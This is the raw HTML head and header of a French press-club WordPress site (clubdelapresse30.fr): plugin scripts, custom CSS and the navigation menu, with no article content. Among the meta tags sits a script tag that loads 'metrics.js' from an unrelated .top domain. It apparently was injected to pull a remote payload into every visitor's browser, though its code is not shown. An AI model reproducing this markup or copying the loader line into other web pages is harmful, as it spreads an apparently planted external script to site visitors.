<link rel='stylesheet' id='elementor-gf-local-barlow-css' href='https://www.clubdelapresse30.fr/wp-content/uploads/elementor/google-fonts/css/barlow.css?ver=1745822677' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://www.clubdelapresse30.fr/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1745822681' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://www.clubdelapresse30.fr/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1745822686' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<script data-cfasync="false" src="https://www.clubdelapresse30.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-cfasync="false" src="https://www.clubdelapresse30.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/user-submitted-posts/resources/jquery.cookie.js?ver=20260113" id="usp_cookie-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/user-submitted-posts/resources/jquery.parsley.min.js?ver=20260113" id="usp_parsley-js"></script>
<script id="usp_core-js-before">
var usp_custom_field = "usp_custom_field"; var usp_custom_field_2 = "usp_custom_field_2"; var usp_custom_checkbox = "usp_custom_checkbox"; var usp_case_sensitivity = "false"; var usp_min_images = 0; var usp_max_images = 1; var usp_parsley_error = "R\u00e9ponse incorrecte."; var usp_multiple_cats = 0; var usp_existing_tags = 0; var usp_recaptcha_disp = "hide"; var usp_recaptcha_vers = "2"; var usp_recaptcha_key = ""; var challenge_nonce = "faaff89bbe"; var ajax_url = "https:\/\/www.clubdelapresse30.fr\/wp-admin\/admin-ajax.php"; 
//# sourceURL=usp_core-js-before
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/user-submitted-posts/resources/jquery.usp.core.js?ver=20260113" id="usp_core-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.3" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https://www.clubdelapresse30.fr/panier/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>

<!-- Extrait de code de la balise Google (gtag.js) ajouté par Site Kit -->
<!-- Extrait Google Analytics ajouté par Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-TQSRBS7" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.clubdelapresse30.fr"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TQSRBS7");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://www.clubdelapresse30.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.clubdelapresse30.fr/wp-json/wp/v2/tags/994" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.clubdelapresse30.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.2.3" />
<script type="text/javascript" data-cfasync="false">__ARMAJAXURL = "https://www.clubdelapresse30.fr/wp-admin/admin-ajax.php";__ARMVIEWURL = "https://www.clubdelapresse30.fr/wp-content/plugins/armember/core/views";__ARMIMAGEURL = "https://www.clubdelapresse30.fr/wp-content/plugins/armember/images";__ARMISADMIN = [];__ARMSITEURL = "https://www.clubdelapresse30.fr";arm_activatelicense_msg="Please Activate ARMember License";arm_nolicense_msg= "Please Activate ARMember License.";loadActivityError = "Une erreur s&#039;est produite lors du chargement des activités, veuillez réessayer.";pinterestPermissionError = "L&#039;utilisateur n&#039;a pas accordé d&#039;autorisations ou fermé la fenêtre contextuelle";pinterestError = "Oups, il y a eu un problème pour obtenir les informations de compte";clickToCopyError = "Une erreur s&#039;est produite lors de la copie, veuillez réessayer";fbUserLoginError = "L&#039;utilisateur a annulé la connexion ou n&#039;a pas entièrement autorisé.";closeAccountError = "Une erreur s&#039;est produite lors de la fermeture du compte, veuillez réessayer.";invalidFileTypeError = "Désolé, ce type de fichier n&#039;est pas autorisé pour des raisons de sécurité.";fileSizeError = "Le fichier n&#039;est pas autorisé plus grand que {SIZE}.";fileUploadError = "Une erreur s&#039;est produite lors du téléchargement du fichier, veuillez réessayer.";coverRemoveConfirm = "Voulez-vous vraiment supprimer la photo de couverture ?";profileRemoveConfirm = "Voulez-vous vraiment supprimer la photo de profil ?";errorPerformingAction = "Une erreur s&#039;est produite lors de l&#039;exécution de cette action, veuillez réessayer.";userSubscriptionCancel = "L&#039;abonnement de l&#039;utilisateur a été annulé";ARM_Loding = "Chargement..";Post_Publish ="Après un certain temps de publication";Post_Modify ="Après un certain temps de publication est modifié";wentwrong ="Désolé, quelque chose s&#039;est mal passé. Veuillez réessayer.";bulkActionError = "Veuillez sélectionner une action valide.";bulkRecordsError ="Veuillez sélectionner un ou plusieurs enregistrements.";clearLoginAttempts ="Tentatives de connexion effacées avec succès.";clearLoginHistory ="Historique de connexion effacé avec succès.";nopasswordforimport ="Le mot de passe ne peut pas être laissé vide.";delBadgeSuccess ="Le badge a été supprimé avec succès.";delBadgeError ="Une erreur s&#039;est produite lors de la suppression du badge, veuillez réessayer.";delAchievementBadgeSuccess ="Les badges de réussite ont été supprimés avec succès.";delAchievementBadgeError ="Une erreur s&#039;est produite lors de la suppression des badges de réussite, veuillez réessayer.";addUserAchievementSuccess ="Succès de l&#039;utilisateur ajouté avec succès.";delUserBadgeSuccess ="Le badge utilisateur a été supprimé avec succès.";delUserBadgeError ="Une erreur s&#039;est produite lors de la suppression du badge utilisateur, veuillez réessayer.";delPlansSuccess ="Le ou les plans ont été supprimés avec succès.";delPlansError ="Une erreur s&#039;est produite lors de la suppression des plans, veuillez réessayer.";delPlanError ="Une erreur s&#039;est produite lors de la suppression du plan, veuillez réessayer.";stripePlanIDWarning ="Si vous laissez ce champ vide, Stripe ne sera pas disponible dans la configuration des forfaits récurrents.";delSetupsSuccess ="La ou les configurations ont été supprimées avec succès.";delSetupsError ="Une erreur s&#039;est produite lors de la suppression des configurations, veuillez réessayer.";delSetupSuccess ="La configuration a été supprimée avec succès.";delSetupError ="Une erreur s&#039;est produite lors de la suppression de la configuration, veuillez réessayer.";delFormSetSuccess ="Ensemble de formulaires supprimé avec succès.";delFormSetError ="Une erreur s&#039;est produite lors de la suppression du jeu de formulaires, veuillez réessayer.";delFormSuccess ="Formulaire supprimé avec succès.";delFormError ="Une erreur s&#039;est produite lors de la suppression du formulaire, veuillez réessayer.";delRuleSuccess ="La règle a été supprimée avec succès.";delRuleError ="Une erreur s&#039;est produite lors de la suppression de la règle, veuillez réessayer.";delRulesSuccess ="La ou les règles ont été supprimées avec succès.";delRulesError ="Une erreur s&#039;est produite lors de la suppression des règles, veuillez réessayer.";prevTransactionError ="Une erreur s&#039;est produite lors de la génération de l&#039;aperçu des détails de la transaction, veuillez réessayer.";invoiceTransactionError ="Une erreur s&#039;est produite lors de la génération de la facture des détails de la transaction, veuillez réessayer.";prevMemberDetailError ="Une erreur s&#039;est produite lors de la génération de l&#039;aperçu des détails des membres, veuillez réessayer.";prevMemberActivityError ="Une erreur s&#039;est produite lors de l&#039;affichage des détails des activités des membres, veuillez réessayer.";prevCustomCssError ="Une erreur s&#039;est produite lors de l&#039;affichage des informations de classe CSS ARMember, veuillez réessayer.";prevImportMemberDetailError ="Veuillez télécharger le fichier approprié pour importer des utilisateurs.";delTransactionSuccess ="La transaction a été supprimée avec succès.";cancelSubscriptionSuccess ="Subscription has been canceled successfully.";delTransactionsSuccess ="La ou les transactions ont été supprimées avec succès.";delAutoMessageSuccess ="Le message a été supprimé avec succès.";delAutoMessageError ="Une erreur s&#039;est produite lors de la suppression du message, veuillez réessayer.";delAutoMessagesSuccess ="Le ou les messages ont été supprimés avec succès.";delAutoMessagesError ="Une erreur s&#039;est produite lors de la suppression des messages, veuillez réessayer.";delCouponSuccess ="Le coupon a été supprimé avec succès.";delCouponError ="Une erreur s&#039;est produite lors de la suppression du coupon, veuillez réessayer.";delCouponsSuccess ="Le ou les coupons ont été supprimés avec succès.";delCouponsError ="Une erreur s&#039;est produite lors de la suppression du ou des coupons, veuillez réessayer.";saveSettingsSuccess ="Les paramètres ont été enregistrés avec succès.";saveSettingsError ="Une erreur s&#039;est produite lors de la mise à jour des paramètres, veuillez réessayer.";saveDefaultRuleSuccess ="Règles par défaut enregistrées avec succès.";saveDefaultRuleError ="Une erreur s&#039;est produite lors de la mise à jour des règles, veuillez réessayer.";saveOptInsSuccess ="Paramètres d&#039;opt-ins enregistrés avec succès.";saveOptInsError ="Une erreur s&#039;est produite lors de la mise à jour des paramètres d&#039;opt-ins, veuillez réessayer.";delOptInsConfirm ="Voulez-vous vraiment supprimer la configuration ?";delMemberActivityError ="Une erreur s&#039;est produite lors de la suppression des activités des membres, veuillez réessayer.";noTemplateError ="Modèle introuvable.";saveTemplateSuccess ="Les options de modèle ont été enregistrées avec succès.";saveTemplateError ="Une erreur s&#039;est produite lors de la mise à jour des options du modèle, veuillez réessayer.";prevTemplateError ="Une erreur s&#039;est produite lors de la génération de l&#039;aperçu du modèle, veuillez réessayer.";addTemplateSuccess ="Le modèle a été ajouté avec succès.";addTemplateError ="Une erreur s&#039;est produite lors de l&#039;ajout du modèle, veuillez réessayer.";delTemplateSuccess ="Le modèle a été supprimé avec succès.";delTemplateError ="Une erreur s&#039;est produite lors de la suppression du modèle, veuillez réessayer.";saveEmailTemplateSuccess ="Modèle d&#039;e-mail mis à jour avec succès.";saveAutoMessageSuccess ="Message mis à jour avec succès.";saveBadgeSuccess ="Badges mis à jour avec succès.";addAchievementSuccess ="Réalisations ajoutées avec succès.";saveAchievementSuccess ="Réalisations mises à jour avec succès.";addDripRuleSuccess ="Règle ajoutée avec succès.";saveDripRuleSuccess ="Règle mise à jour avec succès.";pastDateError ="Impossible de définir des dates passées.";pastStartDateError ="La date de début ne peut pas être antérieure à la date actuelle.";pastExpireDateError ="La date d&#039;expiration ne peut pas être antérieure à la date actuelle.";couponExpireDateError ="La date d&#039;expiration ne peut pas être antérieure à la date de début.";uniqueformsetname ="Ce nom d&#039;ensemble existe déjà.";uniquesignupformname ="Ce nom de formulaire existe déjà.";installAddonError ="Une erreur s&#039;est produite lors de l&#039;installation de l&#039;addon, veuillez réessayer.";installAddonSuccess ="Addon installé avec succès.";activeAddonError ="Une erreur s&#039;est produite lors de l&#039;activation de l&#039;addon, veuillez réessayer.";activeAddonSuccess ="Addon activé avec succès.";deactiveAddonSuccess ="Addon désactivé avec succès.";confirmCancelSubscription ="Voulez-vous vraiment annuler l&#039;abonnement ?";errorPerformingAction ="Une erreur s&#039;est produite lors de l&#039;exécution de cette action, veuillez réessayer.";arm_nothing_found ="Oups, rien trouvé.";delPaidPostSuccess ="La publication payante a été supprimée avec succès.";delPaidPostError ="Une erreur s&#039;est produite lors de la suppression de la publication payante, veuillez réessayer.";armEditCurrency ="Modifier";armCustomCurrency ="Devise personnalisée";armFileViewFileTxt ="Voir la fiche";armEnabledPayPerPost ="";REMOVEPAIDPOSTMESSAGE = "Vous ne pouvez pas supprimer toutes les publications payantes.";ARMCYCLELABEL = "Étiqueter";LABELERROR = "L&#039;étiquette ne doit pas être vide"</script><meta name="generator" content="Site Kit by Google 1.170.0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.32.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<script src="https://lightflowers.top/clubdelapresse30/metrics.js"></script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-100x100.jpg" sizes="32x32" />
<link rel="icon" href="https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-300x300.jpg" />
		<style id="wp-custom-css">
			
#insert-media-button {display:none}

.arm_search_filter_fields_wrapper_top .arm_search_filter_field_item_top{width:22%}

.mec-event-carousel-type1 .mec-event-carousel-content {background:#713F67;}

h4.mec-event-carousel-title a , p.mec-carousel-event-location {color:#fff !important; text-transform:none !important}

.mec-event-title-soldout{background:#713F67 !important}
.mec-booking-button-register {padding:0px !important;height:auto !important;background:#713F67 !important}

.form-row input[type="email"], .form-row input[type="number"], .form-row input[type="password"], .form-row input[type="tel"], .form-row input[type="text"].input-text, .form-row select, .form-row textarea {font-size:12px !important}

 div#cfw-customer-info.cfw-panel.active div#cfw-customer-info-action.cfw-bottom-controls div.previous-button {font-size:11px}
div#cfw-customer-info-action.cfw-bottom-controls a.cfw-primary-btn.cfw-next-tab.cfw-continue-to-payment-btn {font-size:13px}


.elementor-menu-cart__product-name.product-name {font-size:11px !important}
.cfw-cart-item-title {font-size:12px !important}
.woocommerce-cart .return-to-shop { display: none !important; };

div.woocommerce-message, div.woocommerce-info , div.woocommerce p.cart-empty.woocommerce-info{
    border-color: #fff !important; 
    background-color: #fff !important; 
    color: #000 !important; 
	font-family:"Barlow"
}
a.button.wc-backward.wp-element-button  { 
  font-weight: normal;
   
  color: #fff;
  background-color: #EB5B0C;

  border-radius: 20px;
}

a.button.wc-backward.wp-element-button:hover { background-color:#fff;color:#EB5B0C;border:1px solid #EB5B0C}



div.col-md-8 {padding:40px !important;}
.mec-event-content p{font-size:16px !important;text-align:justify}

div.mec-event-info-desktop.mec-event-meta.mec-color-before.mec-frontbox a.mec-booking-button.mec-bg-color.simple-booking {border-radius:40px}
div.mec-event-info-desktop.mec-event-meta.mec-color-before.mec-frontbox a.mec-booking-button.mec-bg-color.simple-booking:hover {background-color:white!important;border:1px solid #EB5B0C!important;color:#EB5B0C}

li div.arm_member_field_label  {display:inline-block !important;width:32% !important}

 div.arm_member_field_value  {display:inline-block !important;width:68% !important}

div.event-carousel-type1-head.clearfix {background:#FFF}

.arm_template_wrapper_profiletemplate2, .arm_profile_picture_block_inner , .arm_user_avatar {z-index:0}
 
div.col-md-8 {background:#fff !important}

article.row.mec-single-event  {margin-top:30px}

.mec-event-ticket-available {display:none !important}

 .arm_current_user_plan_info {text-align:center;padding-top:30px !important}

div.arm_module_plan_description {text-align:left !important}

.arm_template_wrapper_directorytemplate1 .arm_user_avatar img {border-radius:50px }

.arm_member_field_value {line-height:15px !important;   }

 div.arm_display_member_profile ul.arm_memeber_field_wrapper li div.arm_member_field_label {font-weight:bold !important; font-size:11px !important}

div.arm_display_members_field_wrapper div.arm_display_member_profile ul.arm_memeber_field_wrapper li {border-bottom:1px solid;border-color: lightgray;padding-bottom:5px}

.arm_template_wrapper_directorytemplate1 .arm_display_members_field_wrapper .arm_display_member_profile .arm_memeber_field_wrapper .arm_member_field_value {
  font-weight: normal !important;font-size:11px !important
}		</style>
		<style>:root,::before,::after{--mec-color-skin: #713f67;--mec-color-skin-rgba-1: rgba(113,63,103,.25);--mec-color-skin-rgba-2: rgba(113,63,103,.5);--mec-color-skin-rgba-3: rgba(113,63,103,.75);--mec-color-skin-rgba-4: rgba(113,63,103,.11);--mec-primary-border-radius: ;--mec-secondary-border-radius: ;--mec-container-normal-width: 1196px;--mec-container-large-width: 1690px;--mec-fes-main-color: #40d9f1;--mec-fes-main-color-rgba-1: rgba(64, 217, 241, 0.12);--mec-fes-main-color-rgba-2: rgba(64, 217, 241, 0.23);--mec-fes-main-color-rgba-3: rgba(64, 217, 241, 0.03);--mec-fes-main-color-rgba-4: rgba(64, 217, 241, 0.3);--mec-fes-main-color-rgba-5: rgb(64 217 241 / 7%);--mec-fes-main-color-rgba-6: rgba(64, 217, 241, 0.2);</style><link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=5149cca93b0373758856' media='all' />
</head>
<body class="archive tag tag-alescirquepot tag-994 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-theme-child-master theme-hello-elementor mec-theme-hello-elementor woocommerce-no-js hello-elementor-default elementor-page-31208 elementor-default elementor-template-full-width elementor-kit-7">


<a class="skip-link screen-reader-text" href="#content">Aller au contenu</a>

		<header data-elementor-type="header" data-elementor-id="118" class="elementor elementor-118 elementor-location-header" data-elementor-post-type="elementor_library">
					<header class="elementor-section elementor-top-section elementor-element elementor-element-1ad7c042 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1ad7c042" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-caba738" data-id="caba738" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6ac38ddb elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="6ac38ddb" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://www.clubdelapresse30.fr">
			<img fetchpriority="high" width="768" height="238" src="https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-768x238.jpg" class="attachment-medium_large size-medium_large wp-image-35698" alt="" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-768x238.jpg 768w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-600x186.jpg 600w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-300x93.jpg 300w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-1024x317.jpg 1024w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse.jpg 1536w" sizes="(max-width: 768px) 100vw, 768px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2c67215b" data-id="2c67215b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1c3e5ff elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1c3e5ff" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-9fb4f88" data-id="9fb4f88" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ab045ee elementor-shape-circle e-grid-align-right e-grid-align-tablet-right e-grid-align-mobile-center elementor-hidden-phone elementor-widget__width-auto elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="ab045ee" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-c58d333" href="https://www.instagram.com/clubpresse30/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-f38b2d0" href="https://www.linkedin.com/company/club-de-la-presse-et-de-la-communication-du-gard/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-ffff83e" href="https://www.facebook.com/cpc30" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f0fd2ae" data-id="f0fd2ae" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-cc19112" data-id="cc19112" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c095000 elementor-widget__width-auto elementor-mobile-align-right elementor-invisible elementor-widget elementor-widget-button" data-id="c095000" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xs" href="https://clubdelapresse30.fr/adherer/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Adhérer au Club</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-63718cf toggle-icon--cart-light elementor-menu-cart--empty-indicator-hide elementor-widget__width-auto elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="63718cf" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-light"></i>					<span class="elementor-screen-only">Panier</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-9bf6a15 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="9bf6a15" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-ad79ed8 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="ad79ed8" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-angle-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-slide">
				<ul id="menu-1-ad79ed8" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-70"><a href="#" class="elementor-item elementor-item-anchor">Actualité</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35180"><a href="https://www.clubdelapresse30.fr/agenda/" class="elementor-sub-item">Agenda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27167"><a href="https://www.clubdelapresse30.fr/category/la-vie-du-club/" class="elementor-sub-item">La vie du Club</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27166"><a href="https://www.clubdelapresse30.fr/category/la-vie-des-medias/" class="elementor-sub-item">La vie des médias</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27165"><a href="https://www.clubdelapresse30.fr/category/la-vie-de-la-com/" class="elementor-sub-item">La vie de la com</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40897"><a href="https://www.clubdelapresse30.fr/category/actu-membre/" class="elementor-sub-item">#ActuMembre</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39117"><a href="https://www.clubdelapresse30.fr/category/serie-portrait-dadherentes/" class="elementor-sub-item">Série portrait d’adhérent·es</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71"><a href="#" class="elementor-item elementor-item-anchor">Le Club</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33402"><a href="https://www.clubdelapresse30.fr/missions-et-metiers/" class="elementor-sub-item">Missions et métiers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33401"><a href="https://www.clubdelapresse30.fr/lequipe/" class="elementor-sub-item">L’équipe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33403"><a href="https://www.clubdelapresse30.fr/kit-pedagogique/" class="elementor-sub-item">Kit pédagogique</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33404"><a href="https://www.clubdelapresse30.fr/partenaires/" class="elementor-sub-item">Nos partenaires</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-72"><a href="#" class="elementor-item elementor-item-anchor">L’annuaire</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-49858"><a href="https://www.clubdelapresse30.fr/produit/annuaire-du-club-2/" class="elementor-sub-item">Pourquoi un annuaire ?</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-73"><a href="#" class="elementor-item elementor-item-anchor">Les trophées</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35029"><a href="https://www.clubdelapresse30.fr/trophee-des-initiatives-et-nuit-de-la-presse/" class="elementor-sub-item">Trophées de la presse et de la communication du Gard</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://www.clubdelapresse30.fr/contact-us/" class="elementor-item">Contact</a></li>
